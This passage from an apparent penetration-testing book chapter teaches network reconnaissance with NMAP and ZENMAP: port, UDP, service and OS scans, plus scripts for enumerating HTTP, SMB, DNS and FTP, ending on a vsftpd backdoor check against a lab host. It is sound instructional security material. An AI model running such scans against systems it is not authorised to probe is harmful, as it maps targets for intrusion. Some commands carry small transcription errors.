<span id="page-19-0"></span>

*Figure 1-9. Output of NMAP protocol scan done on a single IP address*

# Firewall Probe

In an enterprise network full of firewalls, intrusion detection systems, and intrusion prevention systems, it is quite possible that your NMAP scans will not only be detected but also be blocked. NMAP offers a way to probe whether its scans are getting filtered by any intermediate device like a firewall. Figure 1-10 shows that all 1,000 ports that NMAP scanned were unfiltered; hence, there wasn't the presence of any filtering device.



*Figure 1-10. Output of NMAP firewall probe done against a single IP address*

# **Topology**

ZENMAP has an interesting feature that helps you visualize the network topology. Say you did a ping scan on the subnet and found a few hosts alive. Figure 1-11 shows the network topology diagram for the hosts that you found alive. The diagram can be accessed using the Topology tab within the ZENMAP interface.



*Figure 1-11. Host topology diagram in ZENMAP*

# Quick TCP Scan

Here's the command:

```
nmap -T4 -F<target IP address>
```
Now that you have list of hosts that are alive within the subnet, you can perform some detailed scans to find out the ports and services running on them. You can set the target IP address, select Quick Scan as the profile, and then execute the scan. Figure [1-12](#page-21-0) shows the output of a scan highlighting several ports open on the target.

<span id="page-21-0"></span>

*Figure 1-12. Output of quick TCP NMAP scan done on a single IP address*

### Service Enumeration

Here's the command:

```
nmap -sV<target IP address>
```
Now that you have a live host and you also know which ports are open, it's time to enumerate the services associated with those ports. For example, you can see that port 21 is open. Now you need to know which service is associated with it and what is the exact version of the server catering the service. You can use the command nmap -sV <target IP address>, as shown in Figure [1-13](#page-22-0). The -sV switch stands for the service version. Enumerating services and their versions provides a wealth of information that can be used to build further attacks.

<span id="page-22-0"></span>

*Figure 1-13. Output of NMAP service scan done on a single IP address*

### UDP Port Scan

Here's the command:

```
nmap -sU -p 1-1024<target IP address>
```
All the scans that you did so far gave you information only about TCP ports. However, the target may also have services running on UDP ports. A default NMAP scan probes only TCP ports. You need to exclusively scan for UDP ports and services. To scan common UDP ports, you can use the command nmap -sU -p 1-1024 <target IP address>. The -sU parameter will tell the NMAP engine to specifically scan UDP ports, while the -p 1-1024 parameter will limit the NMAP to scan only ports in the range 1 to 1024. It is also important to note that the UDP port scan takes a significantly longer time than a normal TCP scan. Figure [1-14](#page-23-0) shows the output of a sample UDP scan.

<span id="page-23-0"></span>

*Figure 1-14. Output of basic NMAP UDP scan done on a single IP address*

# OS Detection

Here's the command:

```
nmap -O<target IP address>
```
Now that you know how to probe for open ports and enumerate services, you can go further and use NMAP to detect the operating system version that the target is running on. You can use the command nmap -O <target IP address>. Figure [1-15](#page-24-0) shows the output of an NMAP operating system detection probe. You can see that the target is running Linux based on kernel 2.6.X.

<span id="page-24-0"></span>

*Figure 1-15. Output of NMAP OS detection scan done on a single IP address*

### Intense Scan

Here's the command:

```
nmap -T4 -A -v <target IP address>
```
So far, you have used NMAP for performing individual tasks such as port scanning, service enumeration, and OS detection. However, it is possible to perform all these tasks with a single command. You can simply set your target IP address and select the intense scan profile. NMAP will do a TCP port scan, enumerate services, and in addition run some advanced scripts to give more useful results. For example, Figure [1-16](#page-25-0) shows the output of an NMAP intense scan that not only enumerated an FTP server but also highlighted that it has Anonymous FTP access enabled.

<span id="page-25-0"></span>

*Figure 1-16. Output of intense NMAP scan done on a single IP address*

# NMAP Scripts

NMAP has long evolved from a basic port scanner. It is way more powerful and flexible than just a port scanner. NMAP's functionality can be extended using NMAP scripts. The NMAP scripting engine is capable of executing scripts allowing in-depth target enumeration and information gathering. NMAP has about 600 scripts serving different purposes. In Kali Linux, the scripts can be found at /usr/share/nmap/scripts. The next section will discuss how you can use NMAP scripts for enumerating various TCP services.

# HTTP Enumeration

HTTP is a common service found on many hosts. It runs on port 80 by default. NMAP has a script for enumerating HTTP services. It can be invoked using the command nmap –script http-enum <target IP

address>. Figure 1-17 shows the output of the http-enum script. It shows various interesting directories hosted on the web server that may be useful in building further attacks.



*Figure 1-17. Output of NMAP script http-enum executed against target IP address*

# HTTP Methods

HTTP supports the use of various methods such as GET, POST, DELETE, and so on. Sometimes these methods are left open on the web server unnecessarily. you can use the NMAP script http-methods, as shown in Figure 1-18, to enumerate HTTP methods allowed on the target system.



*Figure 1-18. Output of NMAP script http-methods executed against a target IP address*

The following are some additional NMAP scripts for HTTP enumeration:

- http-title
- http-method-tamper
- http-trace
- http-fetch
- http-wordpress-enum
- http-devframework
- http NSE Library

# SMB Enumeration

Server Message Block (SMB) is a protocol extensively used for network file sharing. SMB commonly runs on port 445. So, if you find a target with port 445 open, you further enumerate it using NMAP scripts. you can invoke the SMB enumeration by using the command nmap -p 445 –script-smb-osdiscovery <target IP address>. The -p 445 parameter triggers the script to run against port 445 on the target. The script output shown in Figure 1-19 will give you the exact SMB version, the OS used, and the NetBIOS name.



*Figure 1-19. Output of NMAP script smb-os-discovery executed against a target IP address*

Another useful NMAP script is smb-enum-shares, as shown in Figure 1-20. It lists all the SMB shares on the target system.



#### *Figure 1-20. Output of NMAP script smb-enum-shares executed against target IP address*

The following are some additional NMAP scripts for SMB enumeration:

- smb-vuln-ms17-010
- smb-protocols
- smb-mbenum
- smb-enum-users
- smb-enum-processes
- smb-enum-services

# DNS Enumeration

The Domain Name System is indeed the backbone of the Internet as it does the crucial job of translating host names to IP addresses and vice versa. It runs on port 53 by default. Enumerating a DNS server can give a lot of interesting and useful information. NMAP has several scripts for enumerating a DNS service. Figure 1-21 shows a DNS server enumeration revealing its version details.



*Figure 1-21. Output of DNS enumeration executed against a target IP address*

The following are some additional NMAP scripts for DNS enumeration:

- dns-cache-snoop
- dns-service-discovery
- dns-recursion
- dns-brute
- dns-zone-transfer
- dns-nsid
- dns-nsec-enum
- dns-fuzz
- dns-srv-enum

# FTP Enumeration

File Transfer Protocol (FTP) is the most commonly used protocol for transferring files between systems. It runs on port 21 by default. NMAP has multiple scripts for enumerating FTP service. Figure [1-22](#page-32-0) shows the output of two scripts.

- ftp-syst
- ftp-anon

The output shows the FTP server version details and reveals that the server is accepting anonymous connections.

<span id="page-32-0"></span>

#### *Figure 1-22. Output of NMAP scripts ftp-syst and ftp-anon executed against a target IP address*

Since the target is running the vsftpd server, you can try another NMAP script, which will check whether the FTP server is vulnerable. The script ftp-vsftpd-backdoor can be used, as shown in Figure [1-23](#page-33-0).

<span id="page-33-0"></span>

| Zenmap                                                                                                    |                      |               |
|----------------------------------------------------------------------------------------------------|----------------------|---------------|
| Scan Tools Profile Help                                                                                                    |                      |               |
| Target: 192.168.25.129<br>v Profile:                                                                                                    | Scan<br>$\mathbf{v}$ | <b>Cancel</b> |
| Command: nmap -- script ftp-wsftpd-backdoor 192.168.25.129                                                                                                    |                      |               |
| Services<br>Nmap Output Ports / Hosts Topology Host Details Scans<br><b>Hosts</b>                                                                                                    |                      |               |
| nmap -- script ftp-vsftpd-backdoor 192.168.25.129<br>OS.<br>Host                                                                                                    | ÷.<br>亜              | Details       |
